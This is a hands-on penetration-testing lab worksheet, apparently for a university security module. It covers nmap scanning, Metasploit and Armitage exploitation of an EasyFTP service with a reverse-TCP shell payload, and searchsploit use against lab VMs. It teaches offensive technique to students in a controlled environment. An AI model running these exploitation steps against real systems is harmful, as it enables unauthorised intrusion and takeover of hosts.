Contents
General notes about the labs
Often the lab instructions are intentionally open ended, and you will have to figure some things out for yourselves. This module is designed to be challenging, as well as fun!
However, we aim to provide a well planned and fluent experience. If you notice any mistakes in the lab instructions or you feel some important information is missing, please let us know (via GitHub) and we will try to address any issues.
Preparation
Action: For all of the labs in this module, start by logging into Hacktivity.
Click here for a guide to using Hacktivity. This includes some important information about how to use the lab environment and how to troubleshoot during lab exercises. If you haven’t already, have a read through.
Action: Make sure you are signed up to the module, claim a set of VMs for this lab, and start your VMs.
Feel free to read ahead while the VMs are starting.
==VM: Interact with the Kali VM==. (Click the launch icon after the VMs have started):
![]() ==action: Login with username “kali”, password “kali”.==
==action: Login with username “kali”, password “kali”.==
Action: Start the Linux and Windows victim servers.
Note: You don’t need to login to the target VMs (you don’t need to know the login passwords), just start the VMs.
Feel free to read ahead while the VMs are starting.
==action: Note the IP address(es) of the Kali Linux system, using:==
ip a
Introduction to exploitation and vulnerability analysis
After gathering enough information about a target using footprinting and scanning, an attacker may now know enough to launch an attack… How do they know what attacks will work? Where will they find this information? How will they use that information to launch an attack? How can a white hat hacker use this information to check the security of a system? Read on.
From scan to manual research and exploitation
Once you know the operating system and software running on a system, you can refer to your own knowledge of known vulnerabilities, or/and an online database to do a more extensive search.
For example, if we know that the target is running Windows 2000 server, then it is common knowledge within the security/hacker community that there are a number of vulnerabilities in the software that could lead to an attacker taking full control of the system.
Scanning our targets
==VM: On the Kali Linux (attacker) VM==, ==action: scan your network for your two vulnerable servers:== (where the X’s are the 2nd and 3rd octets of your Kali VM IP address)
nmap -sV 10.==edit:X.X==.2-3
Tip: if you don’t see the results for two hosts, try restarting the servers. You may find that the Windows scan takes a few minutes to complete.
Note: If the nmap result output includes “ftp?”, try restarting the windows server.
Based on the output:
- What is the IP address of the Linux server, and which is the Windows host?
- What services are running?
- What software and versions are running?
From scan to Metasploit exploitation
For many, the Metasploit framework (MSF) is the tool of choice when it comes to exploitation and hacking (for conducting security tests or otherwise). For a long time, the standard way of attack used a manual method. The exploits were typically self-contained code, which were complicated and involved manually hardcoding shell code and payloads. That is, until 2004, when HD Moore and spoonm gave a talk at Defcon entitled “Metasploit: Hacking Like in the Movies” (as shown in the figure below). The idea of the Metasploit framework is to provide a reusable and manageable base upon which exploits are developed, meaning payloads can be dynamically selected.
The result is a free and open source1 framework, which now includes over a thousand different exploits. Other exploit frameworks for penetration testing include Core Impact (much more expensive, but similar power to Metasploit) and Canvas (also popular with some businesses, with hundreds of exploits).
 The presentation that introduced Metasploit
Given how powerful MSF is, it is helpful to know how to get scan results into Metasploit, how to conduct scanning from within Metasploit itself and, based on these results, search for and launch attacks.
Scanning and the Metasploit Framework (MSF)
==VM: On your attacking system (Kali Linux):==
==action: Initialise the metasploit database:==
sudo msfdb reinit
sudo service postgresql start
==action: Start the Metasploit console:==
msfconsole
It is possible to run Bash commands from within msfconsole, so you can conduct your normal scanning commands, such as Nmap or Amap, from within msfconsole.
As an example, ==action: from within msfconsole run:==
msf > nmap localhost
msf > nmap -O -sV -p 1-65535 -oA scan_output1 ==edit:IP-address1==
msf > nmap -O -sV -oA scan_output2 ==edit:IP-address2==
(Where IP-address1 and IP-address2 are the IP addresses of the Windows and Linux target VMs)
If you have the results of an Nmap scan saved to a file (as you have done, using the commands above - use ‘ls’ to confirm its existence), then you can import the results into a Metasploit database using db_import. ==action: Run:==
msf > db_import scan_output1.xml
Alternatively, you can run “db_nmap” to run a scan and save the results to the database automatically. ==action: Run:==
msf > db_nmap -O -sV -p 1-65535 -oA scan_output2 ==edit:IP-address2==
Metasploit now has knowledge of these hosts and ports2.
==action: View all the hosts that Metasploit has recorded in the database. Run:==
msf > hosts
==action: Now list all the ports. Run:==
msf > services
==action: To narrow this down to any services on port 21, run:==
msf > services -p 21
If we wanted to attack this target, we could add a “-R” to that, so that the RHOSTS variable would be set accordingly. ==action: Run:==
msf > services -p 21 -R
Note: Make note of the software running - this will be important later.
Metasploit also has various port scanning modules, so you can port scan without using Nmap (although these port scan modules are not as feature-complete as Nmap).
==action: To view a list of port scanner modules type (without pressing enter):==
msf > use auxiliary/scanner/portscan/
Then hit TAB to see the autocomplete options.
==action: To do a standard TCP connect scan, select the module:==
msf > use auxiliary/scanner/portscan/tcp
==action: As per usual check the options that need to be set:==
msf auxiliary(tcp) > show options
The output indicates that RHOSTS is required, and if you have followed the above steps its current value will be already set to the Windows server. You could have instead set the RHOSTS value manually with:
msf auxiliary(tcp) > set RHOSTS ==edit:IP-address1==
(Where IP-address1 is the IP address of one of your VMs)
==action: You can also instruct the scan module to use multiple threads, to speed up the scan:==
msf auxiliary(tcp) > set THREADS 10
==action: And to start the scan, run:==
msf auxiliary(tcp) > run
The database will now include any additional services found (if any). Again, do not be surprised if running this takes a while. Feel free to read ahead while waiting, or open another terminal window to further explore the previous commands. ==action: Once finished, check the database:==
msf auxiliary(tcp) > services
==action: Exit the TCP module:==
msf auxiliary(tcp) > back
msf >
Consider the following:
Question: How does this scan compare with the previous Nmap scan against this host?
Action: Experiment to see how high you can set the threads value and continue to see faster scans.
Searching for Metasploit exploits
Strictly speaking, you don’t need to import scan results into Metasploit, you can search for exploits manually based on your scanning results, service by service.
The search command can be used to find Metasploit modules, based on some criteria. ==action: Run:==
msf > help search
Usage: search [keywords]

Keywords:
  name  	:  Modules with a matching descriptive name
  path  	:  Modules with a matching path or reference name
  platform  :  Modules affecting this platform
  type  	:  Modules of a specific type (exploit, auxiliary, or post)
  app   	:  Modules that are client or server attacks
  author	:  Modules written by this author
  cve   	:  Modules with a matching CVE ID
  bid   	:  Modules with a matching Bugtraq ID
  osvdb 	:  Modules with a matching OSVDB ID

Examples:
  search cve:2009 type:exploit app:client
Check the Examples section to see how various searches are formatted. ==action: So to search for exploits for Windows 2000, run:==
msf > search type:exploit platform:'Windows'
If we already had a CVE for a vulnerability we want to exploit (if a vulnerability was found in the CVE database), we can search for this RDP DCOM example vulnerability that can be used to attack older versions of Windows:
msf > search type:exploit cve:2003-0352
==action: Look at the examples again, and search for the software by name.== The software you should be looking for was found on Port 21 in a previous step (==hint: it should be some kind of FTP service…==)
Note: Note the module name for the exploit (one ending in cwd_fixret).
==action: Based on the output from this, display the module details:==
msf > info exploit/windows/==edit:module_name==
Where module_name, was obtained from the previous search.
Based on what you have learned:
==action: Search for exploits for Windows XP==
==action: Search for exploits with the word “buffer overflow” anywhere in the description==
==action: Search for exploits with a CVE starting with 2018 or 2019==
==action: Search for exploits for Linux==
==action: Search for exploits for the IRC server on one of the target VMs==
Launching Metasploit exploits3
Now that you have identified the Metasploit exploit module based on previous scanning, ==action: you can use the module:==
msf > use exploit/windows/==edit:module_name==
==action: Check the required options:==
msf (windows/ftp/easyftp_cwd_fixret) > show options
==action: Set the options (where IP-address is the Win2k VM’s IP address):==
msf (windows/ftp/easyftp_cwd_fixret) > set RHOST ==edit:IP-address1==
==action: Show compatible payloads:==
msf (windows/ftp/easyftp_cwd_fixret) > show payloads
==action: Select and configure a payload:==
msf (windows/ftp/easyftp_cwd_fixret) > set PAYLOAD windows/shell/reverse_tcp
msf (windows/ftp/easyftp_cwd_fixret) > set LHOST ==edit:KALI_HOST_ONLY_IP_ADDRESS==
==action: Test whether the target is vulnerable:==
msf (windows/ftp/easyftp_cwd_fixret) > check
Note: Note that the majority of exploits (such as this one) do not support checking whether the target is vulnerable, so you will have to launch the attack before you know for sure.
==action: Launch the attack:==
msf (windows/ftp/easyftp_cwd_fixret) > exploit
Hey presto! You have admin access to the remote system!
Tip: if it did not work, try restarting the Windows VM. Also use ‘show options’ before launching the exploit, to check the required settings and ensure the IP addresses are correct.
Again, ==action: for now run these commands to confirm you have access to the target:==
==action: List the files and directories in C:\==
dir C:\\
==action: List all the user accounts on the machine==
net user
Later we will cover all the exciting things you (or an attacker) can do with this new found power.
Note: Once you have exploited this service, then you will need to restart the Windows VM before your next attack, since the vulnerable service will no longer be running.
Armitage and automated hacking4
Armitage is a FOSS (free and open source software) frontend for MSF, which provides a graphical interface and includes some automation features.
If you have restarted or reverted your VM, ==action: first run:==
sudo msfdb reinit
sudo service postgresql start
==action: Start Armitage by running:==
armitage &
==action: Leave the options as they are and click “Connect”.==
If prompted, allow Armitage to start the Metasploit RPC server (click “Yes”).
Note: It may take a while for Armitage to start.

Armitage may prompt for your own attack computer IP address. ==action: Enter your Kali VM’s IP address (other than 127.0.0.1), and click OK.==
Armitage will display any hosts already in the Metasploit database.
Armitage can be used to launch Nmap scans, the result of which are automatically imported into MSF:
==action: Click the menu “Hosts”, and select “Nmap Scan”, “Quick Scan (OS detect)”, and enter the IP address of the Windows Server VM.==
Once Nmap has scanned the IP address, (if it wasn’t already in the database) the Windows VM will now be shown as a computer monitor containing the Windows logo.
Based on the operating system and service detection, Armitage can suggest attacks that the system may be vulnerable to. ==action: Instruct Armitage to do so:==
==action: Click the menu “Armitage”, “Set Exploit Rank”, “Poor”==
==action: Click the menu “Attacks”, “Find attacks”.==
==action: View the exploit suggestions:==
==action: Right click the screen representing the server, select “Attack”, and look at the list of suggestions.==
==action: Launch the exploit for the easyFTP Vulnerability that we discussed earlier:==
==action: Under the attack menu for the VM (the popup you were just looking at), click “ftp”, and “easyftp_cwd_fixret”. Click “launch”.==
 Launching an automatically suggested attack in Armitage
Voila! The screen will be shown in red. You have exploited a vulnerability in the system, and now have administrator access to the server, meaning you can run commands on the remote computer!

Woot!
==action: Open a command prompt on the server, by clicking “Meterpreter 1”, “Interact”, “Command shell”.==
Again, ==action: for now run these commands to confirm you have access to the target:==
==action: List the files and directories in C:\==
dir C:\\
==action: List all the user accounts on the machine==
net user
Flag: There is a flag to be found on a user’s Desktop! Find and submit it to Hacktivity.
Later we will cover all the exciting things you (or an attacker) can do with this new found power.
Hack the Linux server
Action: Based on what you have learned, compromise the Linux server.
Search for and exploit vulnerabilities in the Linux server VM using all the techniques above. ==hint: P.S. Consider using reverse shell as a payload==
Flag: There is a flag to find in a user’s home directory! Find it and submit it to Hacktivity.
Vulnerability Databases
==VM: On your own PC:== ==action: Try searching these online vulnerability databases for the software you identified:==
https://packetstormsecurity.com/search/
https://nvd.nist.gov/vuln/search
http://www.securityfocus.com/bid
Question: What vulnerabilities are likely present?
Question: Did you find the same information across each of these resources?
Note: Note that CVE and NVD list officially registered security vulnerabilities: not all possible vulnerabilities are necessarily registered and assigned CVEs.
The Exploit DB
The Exploit DB is an extensive database of vulnerabilities and exploits, with a focus on vulnerabilities with working exploits. The database can be accessed via the website.
==VM: On your own PC (out of the lab environment):==
==action: Visit:==
Kali Linux includes a local version of the database, including the source code for thousands of exploits.
==VM: On Kali Linux==, the exploits are located in /usr/share/exploitdb/, and are sorted by platform. For example, exploits that target Windows are located in /usr/share/exploitdb/platforms/windows. ==action: To list these, run:==
find /usr/share/exploitdb/exploits/windows | less
==action: Scroll through, and press ‘q’ to quit.==
As you can see, there are many, and their filenames are not helpful to understand what they target. There is a file that provides an index, which describes what each exploit does. ==action: Open it and have a look:==
less /usr/share/exploitdb/files_exploits.csv
==action: Scroll through, and press ‘q’ to quit.==
==action: You can search through this information using grep:==
grep -i "EasyFTP" /usr/share/exploitdb/files_exploits.csv
Where “EasyFTP” was the software you discovered during the nmap scan.
Or (you should try both), ==action: the “searchsploit” command:==
searchsploit easyFTP
==action: Examine your findings. Then run:==
searchsploit -m windows/remote/11539.py
Note: The -m option downloads the exploit into your current working directory.
Either way, this information tells you where you can find the exploits on your local system.
Extra tasks
Action: Based on what you have learned above, you can try to exploit a vulnerability in EasyFTP by running one of these standalone exploits downloaded from Exploit DB. This might require editing the source file or setting some parameters in the command prompt (e.g. set up the target IP address), and/or compilation of the source code (for C/C++). If you are unfamiliar with how to do this, read around online about using these exploits.
Tip: Before using this way to penetrate the system with the standalone exploit code you will need to restart the Windows VM before your next attack, since the vulnerable service might no longer be running after the previous successful attack (cyberattacks exploiting buffer overflow vulnerabilities usually crash the target application).
Conclusion
At this point you have:
-
Learned how to use scanning results to manually research and find relevant vulnerabilities and exploits
-
Used The Exploit DB to find and run an exploit
-
Learned how to scan from within Metasploit, and how to search through Metasploit’s exploits
-
Used Armitage as an interface for MSF, and automatically searched for exploits
-
Learned many ways to search for and exploit vulnerable services on remote systems, to get shell access
Congratulations!
Footnotes
-
There has been some discussion within the Debian community about whether the latest version of Metasploit has a “free” license, but the framework itself seems to be licensed using a BSD-like license. ↩
-
If you get an error saying “postgresql selected, no connection”, try running msfdb delete followed by msfdb init. ↩
-
If you have already found the Windows flag, you can skip this section. ↩
-
If you have already found the Windows flag, you can skip the step-by-step instructions to hack into the Windows machine. Instead, you should use Armitage to break into the Linux machine and find the flag. ↩